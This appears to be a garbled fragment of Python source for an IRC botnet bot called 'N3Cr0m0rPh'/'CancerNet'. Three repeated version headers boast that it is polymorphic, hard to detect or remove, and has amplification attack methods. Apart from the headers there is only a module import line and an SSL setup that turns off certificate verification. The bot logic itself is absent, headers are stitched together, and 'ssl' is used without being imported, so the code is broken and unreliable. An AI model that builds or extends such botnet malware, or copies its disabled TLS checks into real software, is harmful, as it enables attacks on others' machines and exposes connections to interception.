 #!/usr/bin/python
#-------------------------------------------------------------------------------
# name:        n3cr0m0rph irc bot v6
# purpose:     irc bot for botnet
# notes:       (polymorphic) (nearly impossible to remove without system
#               analysis and creation of a tool)
#
# author:      freak @ populuscontrol (sudoer)
#
# created:     15/01/2015
# copyright:   (c) freak 2015
# licence:     gplv3
#    this program is free software: you can redistribute it and/or modify
#    it under the terms of the gnu general public license as published by
#    the free software foundation, either version 3 of the license, or
#    (at your option) any later version.
#
#    this program is distributed in the hope that it will be useful,
#    but without any warranty; without even the implied warranty of
#    merchantability or fitness for a particular purpose.  see the
#    gnu general public license for more details.
#
#    you should have received a copy of the gnu general public license
#    along with this program.  if not, see <http://w...content-available-to-author-only...u.org/licenses/>.
#-------------------------------------------------------------------------------
#!/usr/bin/python
#!/usr/bin/python
#-------------------------------------------------------------------------------
# Name:     CancerNet IRC bot V7
# Purpose:   IRC Bot for botnet
# Notes:       (polymorphic) nearly impossible to remove (or detect) without system
#              analysis and creation of a tool
#
# Author:     Freak/SynthMesc @ PopulusControl (SynthMesc)
#
# Created:   15/01/2015
# Copyright:   (c) Freak 2015
# Licence:   GPLv3
#   This program is free software: you can redistribute it and/or modify
#   it under the terms of the GNU General Public License as published by
#   the Free Software Foundation, either version 3 of the License, or
#   (at your option) any later version.
#
#   This program is distributed in the hope that it will be useful,
#   but WITHOUT ANY WARRANTY; without even the implied warranty of
#   MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#   GNU General Public License for more details.
#
#   You should have received a copy of the GNU General Public License
#   along with this program.  If not, see <http://www.gnu.org/licenses/>.
#-------------------------------------------------------------------------------
import time
#!/usr/bin/env python
#-------------------------------------------------------------------------------
#
# Name:        N3Cr0m0rPh IRC bot V8
# Purpose:     IRC Bot for botnet
# Notes:       (polymorphic) nearly impossible to remove (or detect) without system
#               analysis and creation of a tool, also has amp methods now.
#
# Author:      Freak @ PopulusControl (sudoer)
#
# Created:     15/01/2015
# Last Update: 1/1/2021
# Copyright:   (c) Freak 2021
# Licence:     Creative commons.
#-------------------------------------------------------------------------------
import re,socket,subprocess,os,sys,urllib,ctypes,time,threading,random,itertools,platform,multiprocess
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
V6 V7 V8 版本